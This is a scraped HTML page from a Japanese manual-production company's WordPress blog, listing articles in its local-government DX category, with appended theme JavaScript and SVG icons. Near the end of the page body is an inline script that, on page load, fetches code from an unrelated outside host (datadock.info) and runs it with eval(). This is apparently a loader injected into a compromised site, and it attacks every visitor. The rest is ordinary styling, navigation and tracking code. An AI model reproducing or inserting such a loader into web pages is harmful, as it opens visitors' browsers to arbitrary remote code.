var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='toc-screen-inline-css' type='text/css'>div#toc_container ul li {font-size: 100%;}</style> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.crest-con.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crest-con.co.jp/wp-json/wp/v2/service_cat/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crest-con.co.jp/wp/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head><body class="archive tax-service_cat term-dx term-54 wp-theme-crest-con"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2JCQ6N"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"><header id="header"><div class="container"><div class="logo"><div class="h_logo"> <a href="https://www.crest-con.co.jp" target="_blank"> <img src="[data-uri]" alt="マニュアル制作の株式会社クレストコンサルティングが運営する情報メディア「マニブロ」" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_b.png" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="155"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_b.png" alt="マニュアル制作の株式会社クレストコンサルティングが運営する情報メディア「マニブロ」" data-eio="l"></noscript> <span>クレストコンサルティング</span> </a></div><div class="maniburo_tit pc"> <a href="https://www.crest-con.co.jp/column/"> <img src="[data-uri]" alt="「マニブロ」ビジネスを強化するメディア" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/maniburo.svg" decoding="async" class="lazyload"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/maniburo.svg" alt="「マニブロ」ビジネスを強化するメディア" data-eio="l"></noscript> </a></div></div><div id="navArea"><nav class="gnav"><div class="maniburo_tit sp"> <a href="https://www.crest-con.co.jp/column/"> <img src="[data-uri]" alt="「マニブロ」ビジネスを強化するメディア" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/maniburo.svg" decoding="async" class="lazyload"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/maniburo.svg" alt="「マニブロ」ビジネスを強化するメディア" data-eio="l"></noscript> </a></div><div class="menu-container"><div class="menu"><ul class="flex"><li class="case"><a class="dropdown">カテゴリ</a><div class="dropdown_menu"><ul><li><a href="https://www.crest-con.co.jp/service_cat/it-support/">IT構築支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/support/">お役立ち記事</a></li><li><a href="https://www.crest-con.co.jp/service_cat/manual/">マニュアル作成</a></li><li><a href="https://www.crest-con.co.jp/service_cat/consulting/">体系化コンサルティング</a></li><li><a href="https://www.crest-con.co.jp/service_cat/dx/">地方自治体DX推進支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/education/">教育研修</a></li><li><a href="https://www.crest-con.co.jp/service_cat/work-efficiency/">業務効率化</a></li><li><a href="https://www.crest-con.co.jp/service_cat/blog/">社員ブログ</a></li><li><a href="https://www.crest-con.co.jp/service_cat/hitorigoto/">社長のひとりごと</a></li></ul></div></li><li class="contact"><a href="https://www.crest-con.co.jp/inquiry/" target="_blank"><img src="[data-uri]" alt="" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg" decoding="async" class="lazyload"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg" alt="" data-eio="l"></noscript>ご相談・お問い合わせ</a></li></ul><div class="nav_contact sp_only"><div class="mail"> <a href="https://www.crest-con.co.jp/inquiry/" target="_blank" class="btn">ご相談・お問い合わせ</a></div><div class="tel"><p class="num"><a href="tel:03-6206-8646">TEL：03-6206-8646</a></p><p>受付／平日 9:30～17:45</p></div></div></div></div></nav><div class="toggle_btn"> <span></span> <span></span> <span></span></div><div id="mask"></div></div></div></header><div class="container"><div id="breadcrumb" class="breadcrumb"><ul><li><a href="https://www.crest-con.co.jp/column/"><span>ホーム</span></a></li><li><span>地方自治体DX推進支援</span></li></ul></div></div><main class="page"><section class="title_section"><div class="ruby">CATEGORY</div><h1 class="page_tit">地方自治体DX推進支援に関するエントリー</h1></section><section class="articles-section"><div class="container"><h2 class="tit02">記事<small>ARTICLE</small></h2><ul class="articles_list"><li> <a href="https://www.crest-con.co.jp/column/manual/3681/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="自治体の危機管理、災害対応をスムーズに！自治体のためのマニュアル作成のポイント" decoding="async" fetchpriority="high"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch_risk-1.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch_risk-1.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch_risk-1-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch_risk-1-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch_risk-1.png" class="attachment-large size-large wp-post-image" alt="自治体の危機管理、災害対応をスムーズに！自治体のためのマニュアル作成のポイント" decoding="async" fetchpriority="high" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch_risk-1.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch_risk-1-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch_risk-1-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2024.03.11</time></div><p class="article_tit"> 自治体の危機管理、災害対応をスムーズに！自治体のためのマニュアル作成のポイント</p><ul class="article_tag"><li>マニュアルの必要性</li><li>危機管理</li><li>自治体</li></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/dx/3076/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="自治体DXの先進事例まとめ！成功のポイントは…？" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx230118.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx230118.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx230118-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx230118-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx230118.png" class="attachment-large size-large wp-post-image" alt="自治体DXの先進事例まとめ！成功のポイントは…？" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx230118.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx230118-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx230118-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2023.02.24</time></div><p class="article_tit"> 自治体DXの先進事例まとめ！成功のポイントは…？</p><ul class="article_tag"><li>DX</li><li>仕組み化</li><li>外部委託</li></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/it-support/2875/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="「自治体DX推進計画」をわかりやすく解説！意義・目的や取組内容など" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx.png" class="attachment-large size-large wp-post-image" alt="「自治体DX推進計画」をわかりやすく解説！意義・目的や取組内容など" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatchdx-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2024.03.11</time></div><p class="article_tit"> 「自治体DX推進計画」をわかりやすく解説！意義・目的や取組内容など</p><ul class="article_tag"><li>DX</li><li>自治体</li><li>電子化</li></ul></div> </a></li></ul></div></section><section class="link_cards_section"><div class="container"><div class="link_card"><div class="catch-phrase">業務改善や効率化につながるマニュアル制作</div><div class="title">お見積もり・ご相談</div> <a class="curriculums-link" href="https://www.crest-con.co.jp/inquiry/" target="_blank">お問い合わせ</a></div><div class="link_card"><div class="catch-phrase">つたわる・つかえる・つながる マニュアルを作成します</div><div class="title">クレストコンサルティング</div> <a class="curriculums-link" href="https://www.crest-con.co.jp" target="_blank">コーポレートサイト</a></div></div></section><section class="category_links_section"><div class="container"><div class="inner"><h2 class="tit02">カテゴリ一覧</h2><ul class="categories"><li><a href="https://www.crest-con.co.jp/service_cat/it-support/">IT構築支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/support/">お役立ち記事</a></li><li><a href="https://www.crest-con.co.jp/service_cat/manual/">マニュアル作成</a></li><li><a href="https://www.crest-con.co.jp/service_cat/consulting/">体系化コンサルティング</a></li><li><a href="https://www.crest-con.co.jp/service_cat/dx/">地方自治体DX推進支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/education/">教育研修</a></li><li><a href="https://www.crest-con.co.jp/service_cat/work-efficiency/">業務効率化</a></li><li><a href="https://www.crest-con.co.jp/service_cat/blog/">社員ブログ</a></li><li><a href="https://www.crest-con.co.jp/service_cat/hitorigoto/">社長のひとりごと</a></li></ul></div></div></section></main><footer><div class="container"><div class="company_info"><h2 class="f_tit"> <a href="https://www.crest-con.co.jp/column/"> <span>マニブロ</span> <small>ビジネスを強化するメディア</small> </a></h2><p> 「マニブロ」は、マニュアル制作の株式会社クレストコンサルティングが運営する情報メディアです。マニュアル制作のコツやお役立ち情報、クレスト社員のブログ記事を掲載しています。</p><ul><li><a href="https://www.crest-con.co.jp/company/profile/" target="_blank">運営会社</a></li><li><a href="https://www.crest-con.co.jp/privacy/policy/" target="_blank">プライバシーポリシー</a></li></ul> <a href="https://www.crest-con.co.jp/inquiry/" target="_blank"><img src="[data-uri]" alt="" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg" decoding="async" class="lazyload"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg" alt="" data-eio="l"></noscript>ご相談・お問い合わせ</a></div><div class="cat"><h2>記事カテゴリ</h2><ul><li><a href="https://www.crest-con.co.jp/service_cat/it-support/">IT構築支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/support/">お役立ち記事</a></li><li><a href="https://www.crest-con.co.jp/service_cat/manual/">マニュアル作成</a></li><li><a href="https://www.crest-con.co.jp/service_cat/consulting/">体系化コンサルティング</a></li><li><a href="https://www.crest-con.co.jp/service_cat/dx/">地方自治体DX推進支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/education/">教育研修</a></li><li><a href="https://www.crest-con.co.jp/service_cat/work-efficiency/">業務効率化</a></li><li><a href="https://www.crest-con.co.jp/service_cat/blog/">社員ブログ</a></li><li><a href="https://www.crest-con.co.jp/service_cat/hitorigoto/">社長のひとりごと</a></li></ul></div><div class="keyword"><h2>人気キーワード</h2><ul><li><a href="https://www.crest-con.co.jp/service_tag/%e6%a5%ad%e5%8b%99%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab/">業務マニュアル</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab%e3%81%ae%e5%bf%85%e8%a6%81%e6%80%a7/">マニュアルの必要性</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e4%bb%95%e7%b5%84%e3%81%bf%e5%8c%96/">仕組み化</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e9%9b%bb%e5%ad%90%e5%8c%96/">電子化</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e5%8d%b1%e6%a9%9f%e7%ae%a1%e7%90%86/">危機管理</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e5%a4%96%e6%b3%a8/">外注</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e6%93%8d%e4%bd%9c%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab/">操作マニュアル</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab%e4%bd%9c%e6%88%90/">マニュアル作成</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab%e5%88%b6%e4%bd%9c/">マニュアル制作</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/">メリット</a></li></ul></div></div><div class="copyright"><p>COPYRIGHT(C) 2022 CREST CONSULTING,LTD. ALL RIGHTS RESERVED.</p></div></footer> <script src="https://code.jquery.com/jquery-3.3.1.js"></script> <script src="https://www.crest-con.co.jp/wp/wp-content/cache/autoptimize/js/autoptimize_single_2ea267ebe2fddefb3d02a2420cf4683b.js"></script>  <script type="text/javascript">goog_snippet_vars = function() {
    var w = window;
    w.google_conversion_id = 1067171312;
    w.google_conversion_label = "EwweCIG22GwQ8Pvu_AM";
    w.google_remarketing_only = false;
  }
  // DO NOT CHANGE THE CODE BELOW.
  goog_report_conversion = function(url) {
    goog_snippet_vars();
    window.google_conversion_format = "3";
    var opt = new Object();
    opt.onload_callback = function() {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  }
  var conv_handler = window['google_trackConversion'];
  if (typeof(conv_handler) == 'function') {
    conv_handler(opt);
  }
}</script> <script type="text/javascript"
  src="//www.googleadservices.com/pagead/conversion_async.js"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/crest-con\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};</script> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=814" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"80"};</script> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 11:03:18 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.crest-con.co.jp/wp/wp-content/cache/autoptimize/js/autoptimize_single_2ea267ebe2fddefb3d02a2420cf4683b.js
body_size: 3191
content:
$(window).on("load scroll",function(){var scrl=$(window).scrollTop();var wH=$(window).height();$(".anim").each(function(){var imgpos=$(this).offset().top;if(scrl>imgpos-wH+wH/8){$(this).addClass("animStart");}});$(".scroll").each(function(){var hedpos=$(this).offset().top;if(scrl>hedpos-wH+wH/8){$(this).addClass("scrollin");}});$(".effect").each(function(){var hedpos=$(this).offset().top;if(scrl>hedpos-wH+wH/8){$(this).addClass("effectStart");}});$(".u-animation").each(function(){var hedpos=$(this).offset().top;if(scrl>hedpos-wH+wH/8){$(this).addClass("go");}});});$(function(){$(window).on('scroll',function(){if($(this).scrollTop()>100){$('#header').addClass('fixed');}else{$('#header').removeClass('fixed');}});});
/*!
 * jQuery scrollInTurn plugin -version 1.0.1
 *
 *
 * Copyright 2014, Mayumi Tanji
 * Released under the MIT license
 * http://www.opensource.org/licenses/mit-license.php
 */
(function($){$.fn.scrollInTurn=function(options){var defaults=$.extend({selector:'.target',delaySpeed:150,fadeInSpeed:300,fadeOutSpeed:300,easing:'swing',delayHeight:500,fadeOutEvent:false},options);return this.each(function(){var self=$(this);$(window).on('load',function(){self.find(defaults.selector).css({opacity:0});});$(window).on('load scroll resize',function(){var target=self.find(defaults.selector);var elmTop=self.offset().top;var scrTop=$(window).scrollTop();var elmHeight=self.height();var windowHeight=$(window).height();if(scrTop>elmTop-defaults.delayHeight||scrTop+windowHeight>elmTop+elmHeight){if(!self.hasClass('on')){target.each(function(i){$(this).delay(i*(defaults.delaySpeed)).animate({opacity:'1'},defaults.fadeInSpeed,defaults.easing);});self.addClass('on');}}
if(scrTop+windowHeight<elmTop){if(self.hasClass('on')&&defaults.fadeOutEvent===true){target.stop(true,true).animate({'opacity':0},defaults.fadeOutSpeed,defaults.easing);self.removeClass('on');}}});});};})(jQuery);(function($){var $nav=$('#navArea');var $btn=$('.toggle_btn');var $mask=$('#mask');var $menu=$('.gnav a');var $dropdown_menu=$('.dropdown_menu a');var open='open';$btn.on('click',function(){if(!$nav.hasClass(open)){$nav.addClass(open);}else{$nav.removeClass(open);}});$dropdown_menu.on('click',function(){$nav.removeClass(open);});$mask.on('click',function(){$nav.removeClass(open);});})(jQuery);const mediaQuery=window.matchMedia('(max-width: 992px)');handle(mediaQuery);mediaQuery.addListener(handle);function handle(mm){if(mm.matches){jQuery(function($){$(".drop_open_mask").click(function(){$(".dropdown").not(this).removeClass("open");});$(".dropdown_menu a").click(function(){$(".dropdown").removeClass("open");});});}}
var headerHeight=96;var urlHash=location.hash;if(urlHash){$('body,html').stop().scrollTop(0);setTimeout(function(){var target=$(urlHash);var position=target.offset().top-headerHeight;$('body,html').stop().animate({scrollTop:position},500);},100);}
$('a[href^="#"]').click(function(){var href=$(this).attr("href");var target=$(href);var position=target.offset().top-headerHeight;$('body,html').stop().animate({scrollTop:position},500);});$(function(){$(".question").on("click",function(){$(this).next().slideToggle();$(this).parent("li").toggleClass("open");});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg
body_size: 1123
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.496" height="13.768" viewBox="0 0 17.496 13.768">
  <path id="パス_400" data-name="パス 400" d="M17.453,17.614a2.323,2.323,0,0,0-.476-1.015,1.948,1.948,0,0,0-.155-.173,2.3,2.3,0,0,0-1.624-.679H2.3a2.273,2.273,0,0,0-1.625.679,2.027,2.027,0,0,0-.156.175,2.3,2.3,0,0,0-.472,1.014A2.256,2.256,0,0,0,0,18.064V27.2a2.311,2.311,0,0,0,.191.921,2.287,2.287,0,0,0,.482.716c.052.052.1.1.158.147a2.292,2.292,0,0,0,1.466.532H15.2a2.275,2.275,0,0,0,1.468-.536,2,2,0,0,0,.156-.143,2.3,2.3,0,0,0,.47-.684l.015-.036A2.3,2.3,0,0,0,17.5,27.2V18.064A2.393,2.393,0,0,0,17.453,17.614ZM1.19,17.226a1.087,1.087,0,0,1,.127-.151,1.373,1.373,0,0,1,.981-.41H15.2a1.363,1.363,0,0,1,.981.411,1.393,1.393,0,0,1,.125.147l.1.134L9.518,23.407a1.163,1.163,0,0,1-1.539,0L1.1,17.358ZM.914,27.28a.557.557,0,0,1,0-.081V18.253l5.344,4.7L.964,27.6Zm14.972,1.134a1.37,1.37,0,0,1-.688.184H2.3a1.369,1.369,0,0,1-.688-.184l-.216-.126,5.465-4.8.6.525a1.953,1.953,0,0,0,2.583,0l.6-.526,5.464,4.8Zm.7-1.215a.583.583,0,0,1,0,.079l-.047.326-5.292-4.649,5.343-4.7Z" transform="translate(0 -15.747)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg
body_size: 1123
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.496" height="13.768" viewBox="0 0 17.496 13.768">
  <path id="パス_400" data-name="パス 400" d="M17.453,17.614a2.323,2.323,0,0,0-.476-1.015,1.948,1.948,0,0,0-.155-.173,2.3,2.3,0,0,0-1.624-.679H2.3a2.273,2.273,0,0,0-1.625.679,2.027,2.027,0,0,0-.156.175,2.3,2.3,0,0,0-.472,1.014A2.256,2.256,0,0,0,0,18.064V27.2a2.311,2.311,0,0,0,.191.921,2.287,2.287,0,0,0,.482.716c.052.052.1.1.158.147a2.292,2.292,0,0,0,1.466.532H15.2a2.275,2.275,0,0,0,1.468-.536,2,2,0,0,0,.156-.143,2.3,2.3,0,0,0,.47-.684l.015-.036A2.3,2.3,0,0,0,17.5,27.2V18.064A2.393,2.393,0,0,0,17.453,17.614ZM1.19,17.226a1.087,1.087,0,0,1,.127-.151,1.373,1.373,0,0,1,.981-.41H15.2a1.363,1.363,0,0,1,.981.411,1.393,1.393,0,0,1,.125.147l.1.134L9.518,23.407a1.163,1.163,0,0,1-1.539,0L1.1,17.358ZM.914,27.28a.557.557,0,0,1,0-.081V18.253l5.344,4.7L.964,27.6Zm14.972,1.134a1.37,1.37,0,0,1-.688.184H2.3a1.369,1.369,0,0,1-.688-.184l-.216-.126,5.465-4.8.6.525a1.953,1.953,0,0,0,2.583,0l.6-.526,5.464,4.8Zm.7-1.215a.583.583,0,0,1,0,.079l-.047.326-5.292-4.649,5.343-4.7Z" transform="translate(0 -15.747)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/maniburo.svg
body_size: 6709
content:
<svg xmlns="http://www.w3.org/2000/svg" width="148.001" height="48.985" viewBox="0 0 148.001 48.985">
  <g id="グループ_1" data-name="グループ 1" transform="translate(-423.4 -449)">
    <path id="パス_1" data-name="パス 1" d="M5.4-40.016v-6.745H37.2v6.745a27.6,27.6,0,0,1-5.087,8.633,33.528,33.528,0,0,1-8.595,6.706q2.544,3.661,3.469,5.087l-6.552,4.047q-5.28-7.785-11.177-15.8l6.359-4.239q2.428,3.237,3.507,4.74,7.053-3.893,9.9-9.173Zm41.238.771v-7.13H72.846v7.13Zm-2.7,21.39v-7.13h31.6v7.13ZM108.3-50.422q1.542,2.775,3.083,6.012-.077,13.836-6.456,20.619T85.179-15.928L83.83-22.673q9.481-.771,14.009-4.49t5.531-11.89H81.71V-45.99h24.358q-.925-1.773-1.387-2.621Zm8.864,5.2-3.7,1.773q-2.081-4.008-3.006-5.7l3.7-1.85Q115.934-47.763,117.168-45.219ZM128.73-17.47h-7.708V-46.761h31.6V-17.47Zm0-6.552h16.187V-40.209H128.73Z" transform="translate(418 500)" fill="#e7161c"/>
